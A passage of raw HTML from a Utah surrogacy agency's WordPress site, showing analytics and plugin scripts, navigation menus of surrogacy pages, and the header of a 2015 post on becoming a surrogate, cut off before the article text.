/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/surrogacyinutah.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://surrogacyinutah.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogacyinutah.com/wp-json/wp/v2/posts/2072" />
<link rel='shortlink' href='https://wp.me/p7zzz8-xq' />
<link rel="alternate" type="application/json+oembed" href="https://surrogacyinutah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinutah.com%2Fbecoming-a-surrogate-in-utah%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogacyinutah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinutah.com%2Fbecoming-a-surrogate-in-utah%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacyinutah.com/?wordfence_lh=1&hid=35CF7A0F9516CEE663E88439B262300E');
</script>	<style>img#wpstats{display:none}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274be; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://surrogacyinutah.com/becoming-a-surrogate-in-utah/"
    },
    "headline": "Becoming a Surrogate in Utah - Surrogacy Agency in Utah",
    "image": {
        "@type": "ImageObject",
        "url": "https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Becoming-A-Surrogate-in-Utah.jpg",
        "width": 600,
        "height": 400
    },
    "datePublished": "2015-04-24T16:48:02-0500",
    "dateModified": "2015-08-04T12:35:51-0500",
    "author": {
        "@type": "Person",
        "name": "JSADev1"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Surrogacy Agency in Utah",
        "logo": {
            "@type": "ImageObject",
            "url": "https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Utah-Surrogacy-Agency1.png",
            "width": 154,
            "height": 67
        }
    },
    "description": "Becoming a surrogate should not be overly confusing and overwhelming. Read this article to get the basics and tips on how to become a surrogate today."
}
</script>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://surrogacyinutah.com/?custom-css=7bbab69417" /><!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63063179-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2M03M5JNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2M03M5JNNY');
</script>
	
</head>
<body id ="blog" class="post-template-default single single-post postid-2072 single-format-standard main">

<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->

	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3852452850">(385) 245-2850</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://surrogacyinutah.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://surrogacyinutah.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
<li class="page_item page-item-2400"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-layton-ut/">Become a Surrogate Mother in Layton, UT</a></li>
<li class="page_item page-item-2396"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-ogden-ut/">Become a Surrogate Mother in Ogden, UT</a></li>
<li class="page_item page-item-2392"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-orem-ut/">Become a Surrogate Mother in Orem, UT</a></li>
<li class="page_item page-item-2388"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-provo-ut/">Become a Surrogate Mother in Provo, UT</a></li>
<li class="page_item page-item-2384"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-salt-lake-city-ut/">Become a Surrogate Mother in Salt Lake City, UT</a></li>
<li class="page_item page-item-2394"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-sandy-ut/">Become a Surrogate Mother in Sandy, UT</a></li>
<li class="page_item page-item-2398"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-st-george-ut/">Become a Surrogate Mother in St. George, UT</a></li>
<li class="page_item page-item-2402"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-taylorsville-ut/">Become a Surrogate Mother in Taylorsville, UT</a></li>
<li class="page_item page-item-548"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-pennsylvania/">Become a Surrogate Mother in Utah</a></li>
<li class="page_item page-item-2390"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-west-jordan-ut/">Become a Surrogate Mother in West Jordan, UT</a></li>
<li class="page_item page-item-2386"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-west-valley-city-ut/">Become a Surrogate Mother in West Valley City, UT</a></li>
<li class="page_item page-item-1191"><a href="https://surrogacyinutah.com/surrogate-pennsylvania-clinics/">Becoming a Surrogate in Utah</a></li>
<li class="page_item page-item-956"><a href="https://surrogacyinutah.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://surrogacyinutah.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://surrogacyinutah.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1755"><a href="https://surrogacyinutah.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://surrogacyinutah.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://surrogacyinutah.com/intended-parents/">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://surrogacyinutah.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://surrogacyinutah.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://surrogacyinutah.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li class="page_item page-item-3618"><a href="https://surrogacyinutah.com/leave-a-review/">Leave a Review</a></li>
<li class="page_item page-item-937"><a href="https://surrogacyinutah.com/surrogate-mother-pennsylvania-laws/">Legal Advantages for a Surrogate Mother in Utah</a></li>
<li class="page_item page-item-799"><a href="https://surrogacyinutah.com/requirements-for-becoming-a-surrogate-mother/">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2451"><a href="https://surrogacyinutah.com/surrogacy-agency-in-layton-ut/">Surrogacy Agency in Layton UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2447"><a href="https://surrogacyinutah.com/surrogacy-agency-in-ogden-ut/">Surrogacy Agency in Ogden UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2442"><a href="https://surrogacyinutah.com/surrogacy-agency-in-orem-ut/">Surrogacy Agency in Orem UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2438"><a href="https://surrogacyinutah.com/how-to-choose-a-surrogacy-agency-in-provo-ut/">Surrogacy Agency in Provo UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2434"><a href="https://surrogacyinutah.com/surrogacy-agency-in-salt-lake-city-ut/">Surrogacy Agency in Salt Lake City UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2444"><a href="https://surrogacyinutah.com/surrogacy-agency-in-sandy-ut/">Surrogacy Agency in Sandy UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2449"><a href="https://surrogacyinutah.com/surrogacy-agency-in-st-george-ut/">Surrogacy Agency in St. George UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2454"><a href="https://surrogacyinutah.com/surrogacy-agency-in-taylorsville-ut/">Surrogacy Agency in Taylorsville UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2440"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-jordan-ut/">Surrogacy Agency in West Jordan UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2436"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-valley-city-ut/">Surrogacy Agency in West Valley City UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://surrogacyinutah.com/surrogacy-blog/">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://surrogacyinutah.com/surrogacy-contact/">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://surrogacyinutah.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://surrogacyinutah.com/surrogacy-in-pennsylvania/">Surrogacy in Utah</a></li>
<li class="page_item page-item-948"><a href="https://surrogacyinutah.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://surrogacyinutah.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://surrogacyinutah.com/surrogate-faqs/">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://surrogacyinutah.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://surrogacyinutah.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://surrogacyinutah.com/surrogates/">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li class="page_item page-item-2066"><a href="https://surrogacyinutah.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1872"><a href="https://surrogacyinutah.com/thank-you-for-contacting-us/">Thank You For Contacting Us!</a></li>
<li class="page_item page-item-746"><a href="https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-a-surrogate/">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-an-intended-parent/">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																									<h1 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacyinutah.com"><img src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Utah-Surrogacy-Agency1.png" alt="Surrogacy Agency in Utah"></a>
										</h1><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacyinutah.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacyinutah.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacyinutah.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacyinutah.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacyinutah.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacyinutah.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacyinutah.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacyinutah.com/surrogacy-in-pennsylvania/">Surrogacy in Utah</a>
	<ul class="sub-menu">
		<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://surrogacyinutah.com/surrogacy-agency-in-taylorsville-ut/">Surrogacy Agency in Taylorsville UT</a></li>
		<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://surrogacyinutah.com/surrogacy-agency-in-layton-ut/">Surrogacy Agency in Layton UT</a></li>
		<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://surrogacyinutah.com/surrogacy-agency-in-st-george-ut/">Surrogacy Agency in St. George UT</a></li>
		<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://surrogacyinutah.com/surrogacy-agency-in-ogden-ut/">Surrogacy Agency in Ogden UT</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://surrogacyinutah.com/surrogacy-agency-in-sandy-ut/">Surrogacy Agency in Sandy UT</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://surrogacyinutah.com/surrogacy-agency-in-orem-ut/">Surrogacy Agency in Orem UT</a></li>
		<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-jordan-ut/">Surrogacy Agency in West Jordan UT</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://surrogacyinutah.com/how-to-choose-a-surrogacy-agency-in-provo-ut/">Surrogacy Agency in Provo UT</a></li>
		<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-valley-city-ut/">Surrogacy Agency in West Valley City UT</a></li>
		<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://surrogacyinutah.com/surrogacy-agency-in-salt-lake-city-ut/">Surrogacy Agency in Salt Lake City UT</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacyinutah.com/surrogate-mother-pennsylvania-laws/">Legal Advantages for a Surrogate Mother in Utah</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacyinutah.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-pennsylvania/">Become a Surrogate Mother in Utah</a>
	<ul class="sub-menu">
		<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-taylorsville-ut/">Become a Surrogate Mother in Taylorsville, UT</a></li>
		<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-layton-ut/">Become a Surrogate Mother in Layton, UT</a></li>
		<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-st-george-ut/">Become a Surrogate Mother in St. George, UT</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908"><a href="/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-2915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2915"><a href="/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2917"><a href="/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2918"><a href="/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-2919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2919"><a href="/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-2920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2920"><a href="/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2978"><a href="/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2981"><a href="/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-2982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2982"><a href="/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2984"><a href="/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-2990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2990"><a href="/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2991"><a href="/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2992"><a href="/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2993"><a href="/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-3051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a href="/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-2072" class="g post post-2072 type-post status-publish format-standard has-post-thumbnail hentry category-becoming-a-surrogate category-surrogacy category-surrogate tag-becoming-a-surrogate tag-choosing-a-surrogate tag-surrogate-mothers tag-surrogates has_thumb">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">Becoming a Surrogate in Utah</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev1</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">April 24, 2015</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacyinutah.com/author/jsadev1/" title="Posts by JSADev1" rel="author">JSADev1</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>April 24, 2015</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacyinutah.com/category/becoming-a-surrogate/" title="View all posts in Becoming a Surrogate">Becoming a Surrogate</a>, <a href="https://surrogacyinutah.com/category/surrogacy/" title="View all posts in Surrogacy">Surrogacy</a>, <a href="https://surrogacyinutah.com/category/surrogate/" title="View all posts in Surrogate">Surrogate</a></span>
